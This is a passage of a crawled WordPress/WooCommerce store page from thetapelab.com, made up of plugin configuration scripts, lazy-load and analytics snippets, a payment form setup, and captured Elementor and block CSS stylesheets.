17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thetapelab.com\/wp-admin\/admin-ajax.php","nonce":"53723eda0d","urls":{"assets":"https:\/\/thetapelab.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thetapelab.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thetapelab.com\/cart\/","checkout_page_url":"https:\/\/thetapelab.com\/checkout\/","fragments_nonce":"8a0b57e683"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thetapelab.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/thetapelab.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/thetapelab.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.8.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js?ver=3.6.6" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https:\/\/thetapelab.com\/wp-admin\/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"301\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"301\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.19" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"0097137987","activeElements":["nav-menu","post-content","post-meta","search-form","site-logo","breadcrumbs","button","divider","flex-spacer","forms","heading","icon","image","posts","tabs","products"],"globalTypography":{"fontFamily":"Helvetica","fontSize":{"size":"16","unit":"px"},"lineHeight":{"size":"1.75","unit":"em"},"color":"#666666"},"wc":{"wcAjaxAddToCart":"yes","disableAjaxToCartInArchive":true},"maxFileUploadSize":"1073741824"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script>
jQuery(document).on('click','.form-btn-fix',function(){
	jQuery('.form-fix').toggle();
});
	
jQuery(document).on('click','.clos_m_btn',function(){
	jQuery('.form-fix').hide();
});
</script>

<script>
	
jQuery(document).ready(function(){
       jQuery(document).on('click','.menu-item a', function(){
           jQuery('a.dialog-close-button.dialog-lightbox-close-button').click();
       }) ;
	jQuery(document).on('click','.content_us', function(){
           jQuery('a.dialog-close-button.dialog-lightbox-close-button').click();
       }) ;
    });
	
</script>  
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:a743bb7d-a9d7-49bb-b661-cdbbdc982218","businessId":"4db7b081-3bdb-4b5d-929c-7af756db45df","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://thetapelab.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- Begin WebTrax -->
<script type="text/javascript">
var wto = wto || [];
wto.push(['setWTID', 'wt-9a4bec8e-219c-4cb3-98ba-ef758c502501']);
wto.push(['webTraxs']);
(function() {
var wt = document.createElement('script');
wt.src = document.location.protocol + '//www.webtraxs.com/wt.php';
wt.type = 'text/javascript';
wt.async = true;
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wt, s);
})();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=wt-9a4bec8e-219c-4cb3-98ba-ef758c502501&st=img" alt="" /></noscript>
<!-- End WebTrax --></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768656207 -->

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/unicard/dist/blocks.style.build.css?ver=1768656160
body_size: 433
content:
.wp-block-unicard-block-unicard{background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0 auto}.entry .entry-content .wp-block-unicard-block-unicard{margin-left:auto;margin-right:auto}.wp-block-unicard-block-unicard.alignfull .card-image{max-height:37.5rem;overflow:hidden}.wp-block-unicard-block-unicard.alignwide .card-image{max-height:46.875rem;overflow:hidden}.wp-block-unicard-block-unicard.row{-ms-flex-align:center;align-items:center;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-unicard-block-unicard.row .card-image{-ms-flex:1;flex:1}.wp-block-unicard-block-unicard.row .card-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:auto}.wp-block-unicard-block-unicard.row .card-content{-ms-flex:1;flex:1;padding:0}.wp-block-unicard-block-unicard.row .card-content .card-title,.wp-block-unicard-block-unicard.row .card-content .card-description{padding:0 1.875rem}.wp-block-unicard-block-unicard.row-reverse{-ms-flex-align:center;align-items:center;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-unicard-block-unicard.row-reverse .card-image{-ms-flex:1;flex:1}.wp-block-unicard-block-unicard.row-reverse .card-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:auto}.wp-block-unicard-block-unicard.row-reverse .card-content{-ms-flex:1;flex:1;padding:.625rem 0}.wp-block-unicard-block-unicard.row-reverse .card-content .card-title,.wp-block-unicard-block-unicard.row-reverse .card-content .card-description{padding:0 1.875rem}.wp-block-unicard-block-unicard.column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.wp-block-unicard-block-unicard .card-image{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.wp-block-unicard-block-unicard .card-image .featured-image{height:auto;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.wp-block-unicard-block-unicard .card-content{-ms-flex:1;flex:1;padding:1.875rem}.wp-block-unicard-block-unicard .card-content:empty{display:none}.wp-block-unicard-block-unicard .card-content .card-title h3{margin:1.25rem 0}.wp-block-unicard-block-unicard .card-content .card-description p{margin-bottom:1.25rem;padding:.625rem 0 0}@media all and (max-width:375px){.wp-block-unicard-block-unicard.row{-ms-flex-direction:column;flex-direction:column}.wp-block-unicard-block-unicard.row .card-content{padding:1.875rem 0}.wp-block-unicard-block-unicard.row-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.wp-block-unicard-block-unicard.row-reverse .card-content{padding:1.875rem 0}.wp-block-unicard-block-unicard .card-image img{max-height:31.25rem}}

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/uploads/elementor/css/post-10.css?ver=1768656156
body_size: 571
content:
.elementor-kit-10{--e-global-color-primary:#FFFFFF00;--e-global-color-secondary:#54595F;--e-global-color-text:#8B8B8B;--e-global-color-accent:#61CE70;--e-global-color-309d700d:#23A455;--e-global-color-1c83e639:#000;--e-global-color-242cd90e:#FFF;--e-global-color-5e5f57d:#ED1C1C;--e-global-color-5c55367:#ED1C1C;--e-global-color-efae55b:#C31313;--e-global-color-5afb045:#CF2E2E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#666666;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;line-height:1.75em;letter-spacing:-0.2px;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{background-color:#ED1C1C;font-weight:700;text-decoration:none;letter-spacing:-0.3px;color:#FFFFFF;box-shadow:2px 3px 0px 0px rgba(176, 0, 0, 0.32);border-style:solid;border-width:2px 2px 2px 2px;border-color:#C31313;border-radius:4px 4px 4px 4px;padding:15px 20px 15px 20px;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{background-color:#C31313;color:#FFFFFF;box-shadow:2px 3px 0px 0px rgba(0, 0, 0, 0.37);}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 p{margin-block-end:16px;}.elementor-kit-10 a{color:#2A2A2A;text-decoration:underline;}.elementor-kit-10 a:hover{color:#ED1C1C;text-decoration:underline;}.elementor-kit-10 h1{color:#111111;font-size:48px;font-weight:300;letter-spacing:-1.5px;}.elementor-kit-10 h2{color:#111111;font-weight:300;letter-spacing:-0.7px;}.elementor-kit-10 h3{color:#111111;font-weight:300;letter-spacing:-0.4px;}.elementor-kit-10 h4{font-weight:400;}.elementor-kit-10 h5{font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */a { text-decoration: none !important; }
a:hover { text-decoration: none !important; }

h4,h5,h6 { line-height: 1.3em !important; }
div#elementor-panel-state-loading {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thetapelab.com/wp-content/uploads/elementor/css/post-301.css?ver=1768656206
body_size: 1336
content:
.elementor-301 .elementor-element.elementor-element-2dbddb2 .elementor-repeater-item-d9aab8a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-301 .elementor-element.elementor-element-dfc14dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-301 .elementor-element.elementor-element-dfc14dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFA3;}.elementor-301 .elementor-element.elementor-element-dfc14dd > .elementor-element-populated >  .elementor-background-overlay{opacity:0.69;}.elementor-301 .elementor-element.elementor-element-dfc14dd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-301 .elementor-element.elementor-element-dfc14dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-c0a6e39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-301 .elementor-element.elementor-element-c0a6e39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-301 .elementor-element.elementor-element-c0a6e39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-301 .elementor-element.elementor-element-c0a6e39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-8430fd2{width:auto;max-width:auto;align-self:center;text-align:center;}.elementor-301 .elementor-element.elementor-element-8430fd2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-301 .elementor-element.elementor-element-e55c6b4{width:var( --container-widget-width, 102.566% );max-width:102.566%;--container-widget-width:102.566%;--container-widget-flex-grow:0;}.elementor-301 .elementor-element.elementor-element-e55c6b4 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-301 .elementor-element.elementor-element-97077de.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-301 .elementor-element.elementor-element-97077de.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-301 .elementor-element.elementor-element-97077de.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-301 .elementor-element.elementor-element-d65fa54 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-301 .elementor-element.elementor-element-d65fa54 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-301 .elementor-element.elementor-element-2dbddb2 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.64;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-2dbddb2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-30px;margin-bottom:0px;padding:80px 0px 100px 0px;}.elementor-301 .elementor-element.elementor-element-2dbddb2 > .elementor-shape-bottom .elementor-shape-fill{fill:#F9F9F9;}.elementor-301 .elementor-element.elementor-element-2dbddb2 > .elementor-shape-bottom svg{width:calc(262% + 1.3px);height:103px;transform:translateX(-50%) rotateY(180deg);}.elementor-301 .elementor-element.elementor-element-24c3be1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-301 .elementor-element.elementor-element-24c3be1 .elementor-repeater-item-b6cd9fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-301 .elementor-element.elementor-element-d4c85d6{text-align:center;}.elementor-301 .elementor-element.elementor-element-24c3be1:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-24c3be1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-301 .elementor-element.elementor-element-24c3be1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-301 .elementor-element.elementor-element-24c3be1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-7b64330:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-7b64330 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-301 .elementor-element.elementor-element-7b64330{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-301 .elementor-element.elementor-element-7b64330 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-55fdd54{text-align:center;}.elementor-301 .elementor-element.elementor-element-f553075{text-align:center;}.elementor-301 .elementor-element.elementor-element-ceea70f{text-align:center;}.elementor-301 .elementor-element.elementor-element-1b2c689:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-1b2c689 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-301 .elementor-element.elementor-element-1b2c689{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-301 .elementor-element.elementor-element-1b2c689 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-176974f{text-align:center;}.elementor-301 .elementor-element.elementor-element-3679904{text-align:center;}.elementor-301 .elementor-element.elementor-element-f89dab5 .elementor-repeater-item-d9aab8a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-301 .elementor-element.elementor-element-81805a2{text-align:center;}.elementor-301 .elementor-element.elementor-element-81805a2 .elementor-heading-title{font-size:40px;}.elementor-301 .elementor-element.elementor-element-e5ee74d{text-align:center;}.elementor-301 .elementor-element.elementor-element-e5ee74d .elementor-heading-title{letter-spacing:0px;color:#7E7E7E;}.elementor-301 .elementor-element.elementor-element-d954f64 > .elementor-widget-container{margin:-9px -9px -9px -9px;}.elementor-301 .elementor-element.elementor-element-f89dab5:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-f89dab5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-301 .elementor-element.elementor-element-f89dab5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 20px 0px;}.elementor-301 .elementor-element.elementor-element-f89dab5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-53afb06 .elementor-repeater-item-d9aab8a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-301 .elementor-element.elementor-element-70776db > .elementor-widget-container{background-color:#FFFFFF;padding:40px 0px 40px 0px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#CCCCCC;border-radius:4px 4px 4px 4px;}.elementor-301 .elementor-element.elementor-element-70776db:hover .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ED1D1B;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-301 .elementor-element.elementor-element-70776db .elementor-icon-box-wrapper{gap:15px;}.elementor-301 .elementor-element.elementor-element-70776db.elementor-view-stacked .elementor-icon{background-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-70776db.elementor-view-framed .elementor-icon, .elementor-301 .elementor-element.elementor-element-70776db.elementor-view-default .elementor-icon{fill:#ED1D1B;color:#ED1D1B;border-color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-70776db.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-70776db.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#ED1D1B;color:#ED1D1B;}.elementor-301 .elementor-element.elementor-element-70776db.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-70776db.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-70776db.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-301 .elementor-element.elementor-element-70776db.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-301 .elementor-element.elementor-element-70776db.elementor-view-framed:has(:hover) .elementor-icon,
